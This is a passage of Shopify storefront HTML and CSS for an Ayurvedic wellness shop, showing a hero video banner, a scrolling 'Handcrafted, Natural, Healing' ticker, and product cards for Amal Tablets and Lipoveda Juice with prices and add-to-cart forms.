  .hero-template--19870191714475__parallax_hero_4gFURt .hero-slide__content-container {
    
      min-height: 100vh;
    
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__parallax_hero_4gFURt-padding {
      padding-top: calc(50px + var( --additional-padding));
      padding-bottom: 50px;
    }
    .hero-template--19870191714475__parallax_hero_4gFURt .hero-slide__content-container {
      
        min-height: 100vh;
      
    }
  }</style>

<parallax-hero class="parallax-hero hero hero-template--19870191714475__parallax_hero_4gFURt hero-slide always-display" data-animation-start='top'>
  <div class='hero-slide__background media media--transparent color-scheme-template--19870191714475__parallax_hero_4gFURt'>
    
      
        <video playsinline="true" loop="loop" muted="muted" autoplay="autoplay" class="hero-slide__background__desktop-media" preload="metadata" poster="//www.sandooksutras.com/cdn/shop/files/preview_images/ff7f7e4f40454379a96f7b08cd66d904.thumbnail.0000000000_2000x.jpg?v=1749115689"><source src="//www.sandooksutras.com/cdn/shop/videos/c/vp/ff7f7e4f40454379a96f7b08cd66d904/ff7f7e4f40454379a96f7b08cd66d904.HD-1080p-2.5Mbps-48863907.mp4?v=0" type="video/mp4"><img src="//www.sandooksutras.com/cdn/shop/files/preview_images/ff7f7e4f40454379a96f7b08cd66d904.thumbnail.0000000000_2000x.jpg?v=1749115689"></video>
      
      
    
  </div>
  <div class='hero-slide__overlay' style='--overlay-color:#000000;--overlay-opacity:42%;'>&nbsp</div>
  
    
        
        <style>
          .color-scheme-template--19870191714475__parallax_hero_4gFURt-content_FM9Cpq.color-custom {
            --color-foreground: 46, 42, 57;
            --color-button: 221, 29, 29;
            --color-button-text: 255, 255, 255;
            --color-base-outline-button-labels: 221, 29, 29;
          }
        </style>
        <div 
          class='parallax-hero__layer hero-slide__content-container page-width section-template--19870191714475__parallax_hero_4gFURt-padding'
          style="--content-max-width:;
          --content-vertical-position:center;
          --content-horizontal-position:center;
          --content-text-alignment:center;
          --mobile-content-vertical-position:center;
          --mobile-content-text-alignment:center;
          --z-index:0;
          --heading-size:4.5rem;
          --mobile-heading-size:3.6rem;"
          data-scroll-y="0"
          data-scroll-x="0"
          data-zoom="100"
          data-rotation="0"
          
        >
          <div 
            class='hero-slide__content color-accent-1 color-scheme-template--19870191714475__parallax_hero_4gFURt-content_FM9Cpq animate-item'
          >
            
              <p class='hero__heading-prefix h4'>
                Gentle. Natural. Effective.
              </p>
            
            
              <h2 class='hero__heading title-with-highlight' style='--hightlight-color:#6d388b'>
                Ancient Healing, <em>Modern Wellness</em>
              </h2>
            
            
            
            
              <div class='hero__buttons'><a
                    
                      href="/collections/all"
                    
                    class="button button--secondary"
                  >Shop All</a></div>
            
          </div>
        </div>
      
  
</parallax-hero>


</div><div id="shopify-section-template--19870191714475__horizontal_ticker_7FJakK" class="shopify-section"><style data-shopify>.section-template--19870191714475__horizontal_ticker_7FJakK-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }
  
  .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK .horizontal-ticker__container {
    animation: mobileHorTickertemplate--19870191714475__horizontal_ticker_7FJakK 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__horizontal_ticker_7FJakK-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }

    .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--19870191714475__horizontal_ticker_7FJakK;
    }
    
    .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--19870191714475__horizontal_ticker_7FJakK {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--19870191714475__horizontal_ticker_7FJakK {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--19870191714475__horizontal_ticker_7FJakK color-accent-1 gradient section-template--19870191714475__horizontal_ticker_7FJakK-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 4.0rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
            >
              <img
                src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              HANDCRAFTED
            </p>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
            >
              <img
                src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              NATURAL
            </p>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
            >
              <img
                src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              HEALING
            </p>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HANDCRAFTED
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  NATURAL
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HEALING
                </p>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HANDCRAFTED
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  NATURAL
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HEALING
                </p>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HANDCRAFTED
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  NATURAL
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HEALING
                </p>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HANDCRAFTED
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  NATURAL
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HEALING
                </p>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/6_88234523-c9aa-4d73-b7dc-2f080c4f9a0e.png?v=1743079379"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HANDCRAFTED
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/4_72f2f7a0-d470-47da-a613-7ac58365376b.png?v=1747222414"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  NATURAL
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//www.sandooksutras.com/cdn/shop/files/5_1201c4f0-2643-4fe8-87d8-317d0282b691.png?v=1743079691"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  HEALING
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--19870191714475__section_divider_cCkGdT" class="shopify-section"><style data-shopify>
  .section-divider-template--19870191714475__section_divider_cCkGdT {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--19870191714475__section_divider_cCkGdT-top-padding {
    height: 0px;
  }
  .section-template--19870191714475__section_divider_cCkGdT-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19870191714475__section_divider_cCkGdT-top-padding {
      height: 0px;
    }
    .section-template--19870191714475__section_divider_cCkGdT-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19870191714475__section_divider_cCkGdT.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19870191714475__section_divider_cCkGdT.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19870191714475__section_divider_cCkGdT-top-padding color-accent-1 shape-color-template--19870191714475__section_divider_cCkGdT always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19870191714475__section_divider_cCkGdT color-background-1 bg-color-template--19870191714475__section_divider_cCkGdT always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19870191714475__section_divider_cCkGdT">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19870191714475__section_divider_cCkGdT-bottom-padding color-background-1 bg-color-template--19870191714475__section_divider_cCkGdT always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19870191714475__featured_collection_tCpQrh" class="shopify-section section"><link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/template-collection.css?v=68638233357522489881763956081" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/quick-add.css?v=112786439043528273981763956076" media="print" onload="this.media='all'">
  <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/quick-add.js?v=167831755224568317711763956076" defer="defer"></script><noscript><link href="//www.sandooksutras.com/cdn/shop/t/68/assets/template-collection.css?v=68638233357522489881763956081" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19870191714475__featured_collection_tCpQrh-padding {
    padding-top: 27px;
    padding-bottom: 12px;
  }

  .collection-template--19870191714475__featured_collection_tCpQrh .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__featured_collection_tCpQrh-padding {
      padding-top: 36px;
      padding-bottom: 16px;
    }
    .collection-template--19870191714475__featured_collection_tCpQrh .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--19870191714475__featured_collection_tCpQrh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--19870191714475__featured_collection_tCpQrh color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--19870191714475__featured_collection_tCpQrh section-template--19870191714475__featured_collection_tCpQrh-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Crafted with Care, Rooted in <em>Ayurveda.</em>
        </h2></div>

    <div class='page-width'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=165 165w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=360 360w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=533 533w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=720 720w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=940 940w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865 3000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Amal Tablets"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
                id='quick-add-template--19870191714475__featured_collection_tCpQrh7453560471723-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/amal-tablets"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-7453560471723"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-7453560471723 NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-7453560471723"
              >
                Sandook Amal Tablets
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-7453560471723"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collection_tCpQrh-7453560471723"
            
          >
            <a
              href="/products/amal-tablets"
              id="CardLink-template--19870191714475__featured_collection_tCpQrh-7453560471723"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collection_tCpQrh-7453560471723 Badge-template--19870191714475__featured_collection_tCpQrh-7453560471723"
            >
              Sandook Amal Tablets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collection_tCpQrh7453560471723'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collection_tCpQrh7453560471723" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collection_tCpQrh7453560471723-variant-id'
                    type="hidden"
                    name="id"
                    value="42724204904619"
                    disabled
                  ><a
    href="/products/amal-tablets"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collection_tCpQrh-7453560471723"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7453560471723" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collection_tCpQrh" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collection_tCpQrh-7453560471723"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=165 165w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=360 360w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=533 533w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=720 720w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=940 940w,//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906 1000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/Lipoveda_Juice_copy.jpg?v=1762404906&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Lipoveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19870191714475__featured_collection_tCpQrh8355373711531-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-lipoveda-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8355373711531"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8355373711531 NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8355373711531"
              >
                Sandook Lipoveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8355373711531"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collection_tCpQrh-8355373711531"
            
          >
            <a
              href="/products/sandook-lipoveda-juice"
              id="CardLink-template--19870191714475__featured_collection_tCpQrh-8355373711531"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collection_tCpQrh-8355373711531 Badge-template--19870191714475__featured_collection_tCpQrh-8355373711531"
            >
              Sandook Lipoveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 474.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 474.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 608.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collection_tCpQrh8355373711531'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collection_tCpQrh8355373711531" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collection_tCpQrh8355373711531-variant-id'
                    type="hidden"
                    name="id"
                    value="44938768515243"
                    disabled
                  ><a
    href="/products/sandook-lipoveda-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collection_tCpQrh-8355373711531"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8355373711531" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collection_tCpQrh" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collection_tCpQrh-8355373711531"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
